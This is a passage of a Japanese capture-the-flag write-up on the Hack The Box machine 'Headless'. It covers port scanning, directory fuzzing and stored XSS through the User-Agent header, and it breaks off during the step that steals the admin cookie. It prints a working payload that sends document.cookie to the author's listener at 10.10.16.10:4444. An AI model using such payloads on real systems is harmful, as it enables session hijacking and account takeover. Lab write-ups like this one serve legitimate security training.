本記事の概要

Hack The BoxのLinuxサーバの難易度Easyのマシンである「Headless」に対する攻撃手法を記載します。

本記事では、以下の手順を記載します。

(1) ポートスキャン及びアクセス

(2) Webアクセスできるファイル/ディレクトリ調査

(3) クロスサイトスクリプティング(XSS)攻撃の試行(POSTメソッドのパラメータ)

(4) クロスサイトスクリプティング(XSS)攻撃の試行(User-Agent)

(5) クロスサイトスクリプティング(XSS)攻撃を用いた認証情報取得

(6) 管理者用の認証情報を用いてダッシュボードへのアクセス

(7) OSコマンドインジェクション攻撃の試行

(8) OSコマンドインジェクションのリバースシェル

(9) 特権昇格のための調査

(10) 特権昇格(sudo設定の脆弱性)

※画面や記載している手順は記事を作成した時点のものですので、画面などが変わっている可能性があります。

ポートスキャン及びアクセス

(1) nmapコマンドを実行して、応答があるポート番号を確認する。SSH(22/tcp) やHTTP(5000/tcp)ポートが応答がある。

$ nmap -sS -sC -sV -A -p- -Pn --min-rate 5000 10.10.11.8

Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-30 00:42 JST

Nmap scan report for 10.10.11.8

Host is up (0.34s latency).

Not shown: 65533 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)

| ssh-hostkey:

| 256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA)

|_ 256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519)

5000/tcp open http Werkzeug httpd 2.2.2 (Python 3.11.2)

|_http-title: Under Construction

|_http-server-header: Werkzeug/2.2.2 Python/3.11.2

Device type: general purpose

Running: Linux 4.X|5.X

OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5

OS details: Linux 4.15 - 5.19

Network Distance: 2 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 1720/tcp)

HOP RTT ADDRESS

1 211.46 ms 10.10.16.1

2 435.05 ms 10.10.11.8

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 52.80 seconds





(2) ブラウザを用いて「http://10.10.11.8:5000/」にアクセスすると、Webページが表示されることを確認する。

Webアクセスできるファイル/ディレクトリ調査



(1) feroxbusterを用いてアクセスできるURLを確認し、「http://10.10.11.8:5000/support」があることが分かる。

$ feroxbuster -u http://10.10.11.8:5000/ -d 2 -C 400,403,404,405,500

ーーー(省略)ーーー

200 GET 93l 179w 2363c http://10.10.11.8:5000/support

200 GET 96l 259w 2799c http://10.10.11.8:5000/

ーーー(省略)ーーー



(2) GoBusterを用いてアクセスできるURLを確認し、「http://10.10.11.8:5000/dashboard」や「http://10.10.11.8:5000/support」があることが分かる。

$ gobuster dir -u http://10.10.11.8:5000/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o Headless_80.txt

ーーー(省略)ーーー

/dashboard (Status: 500) [Size: 265]

/support (Status: 200) [Size: 2363]

ーーー(省略)ーーー



(3) dirsearchを用いてアクセスできるURLを確認し、「http://10.10.11.8:5000/dashboard」や「http://10.10.11.8:5000/support」があることが分かる。

$ sudo dirsearch -u http://10.10.11.8:5000/

ーーー(省略)ーーー

[00:05:07] 401 - 317B - /dashboard

[00:06:38] 200 - 2KB - /support

ーーー(省略)ーーー



(4) ffufを用いてアクセスできるURLを確認し、「http://10.10.11.8:5000/dashboard」や「http://10.10.11.8:5000/support」があることが分かる。

$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u "http://10.10.11.8:5000/FUZZ" -ic

ーーー(省略)ーーー

[Status: 200, Size: 2799, Words: 963, Lines: 96, Duration: 240ms]

support [Status: 200, Size: 2363, Words: 836, Lines: 93, Duration: 224ms]

dashboard [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 214ms]

[Status: 200, Size: 2799, Words: 963, Lines: 96, Duration: 216ms]

ーーー(省略)ーーー



クロスサイトスクリプティング(XSS)攻撃の試行(POSTメソッドのパラメータ)

(1) ブラウザを用いて「http://10.10.11.8:5000/」にアクセスして、「For questions」をクリックする。





(2) 以下の内容を入力して、「For questions」をクリックする。

| 項目 | 入力値 |

|---|---|

| First Name | zeri |

| Last Name | zeri |

| zeri@test.com | |

| Phone Number | 0000000000 |

| Message | <script>alert(“1”);</script> |

(3) 「Hacking Attempt Detected」というメッセージが表示され、ポップアップが表示されなかったためクロスサイトスクリプティング(XSS)攻撃ができないことが分かる。



(4) 参考までに、Burp Suiteで取得したリクエストデータを確認すると、POSTメソッドのパラメータで送信していることが分かる。



クロスサイトスクリプティング(XSS)攻撃の試行(User-Agent)

(1) Burp Suiteで [Proxy] > [Intercept] 画面にて「Intercept on」にする。



(2) 問い合わせページ(http://10.10.11.8:5000/support)にて以下の内容を入力して「For questions」をクリックする。

| 項目 | 入力値 |

|---|---|

| First Name | zeri |

| Last Name | zeri |

| zeri@test.com | |

| Phone Number | 0000000000 |

| Message | <script>alert(“1”);</script> |



(3) Burp Suiteにて送信するリクエストデータの内容が表示される。User-Agentの値を確認すると、ブラウザの情報が表示されていることが分かる。

【変更前のリクエストデータ】

POST /support HTTP/1.1

Host: 10.10.11.8:5000

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 117

Origin: http://10.10.11.8:5000

Connection: keep-alive

Referer: http://10.10.11.8:5000/support

Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs

Upgrade-Insecure-Requests: 1

Priority: u=0, i

fname=zeri&lname=zeri&email=zeri%40test.com&phone=0000000000&message=%3Cscript%3Ealert%28%221%22%29%3B%3C%2Fscript%3E

(4) User-Agentの値を「<script>alert(“123”);</script>」に変更して、「Intercept on」をクリックする。

【変更後のリクエストデータ】

POST /support HTTP/1.1

Host: 10.10.11.8:5000

User-Agent: <script>alert("123");</script>

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 117

Origin: http://10.10.11.8:5000

Connection: keep-alive

Referer: http://10.10.11.8:5000/support

Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs

Upgrade-Insecure-Requests: 1

Priority: u=0, i

fname=zeri&lname=zeri&email=zeri%40test.com&phone=0000000000&message=%3Cscript%3Ealert%28%221%22%29%3B%3C%2Fscript%3E



(5) JavaScriptのalertのポップアップが表示されるため、「OK」をクリックする。User-Agentの値に入力したJavaScriptのプログラムが実行できたため、クロスサイトスクリプティング(XSS)攻撃ができることが分かる。



(6) 「Hacking Attempt Detected」というメッセージが表示される。

クロスサイトスクリプティング(XSS)攻撃を用いた認証情報取得

(1) Kali Linux上でHTTP(4444/tcp)サービスを起動する。

$ ip a

→Kali LinuxのVPN用インターフェースのIPアドレスは「10.10.16.10」

$ python3 -m http.server 4444

Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...



(2) Burp Suiteで [Proxy] > [Intercept] 画面にて「Intercept on」にする。

(3) 問い合わせページ(http://10.10.11.8:5000/support)にて以下の内容を入力して「For questions」をクリックする。

| 項目 | 入力値 |

|---|---|

| First Name | zeri |

| Last Name | zeri |

| zeri@test.com | |

| Phone Number | 0000000000 |

| Message | <script>alert(“1”);</script> |

(4) Burp Suiteにて送信するリクエストデータの内容が表示される。

【変更前のリクエストデータ】

POST /support HTTP/1.1

Host: 10.10.11.8:5000

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 117

Origin: http://10.10.11.8:5000

Connection: keep-alive

Referer: http://10.10.11.8:5000/support

Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0

Upgrade-Insecure-Requests: 1

Priority: u=0, i

fname=zeri&lname=zeri&email=zeri%40test.com&phone=0000000000&message=%3Cscript%3Ealert%28%221%22%29%3B%3C%2Fscript%3E

(4) User-Agentの値を「<script>location.href=’http://10.10.16.10:4444/’+document.cookie;</script>」に変更して、「Intercept on」をクリックする。

【変更後のリクエストデータ】

POST /support HTTP/1.1

Host: 10.10.11.8:5000

User-Agent: <script>location.href='http://10.10.16.10:4444/'+document.cookie;</script>

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 117

Origin: http://10.10.11.8:5000

Connection: keep-alive

Referer: http://10.10.11.8:5000/support

Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0

Upgrade-Insecure-Requests: 1

Priority: u=0, i

fname=zeri&lname=zeri&email=zeri%40test.com&phone=0000000000&message=%3Cscript%3Ealert%28%221%22%29%3B%3C%2Fscript%3E

(5) 「python3 -m http.server 4444」で待ち受けていたプロンプトにて、管理者の認証情報(Cookie中のis_adminの値)が表示される。

$ python3 -m http.server 4444

Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...

10.10.16.10 - - [02/Aug/2025 13:38:22] code 404, message File not found

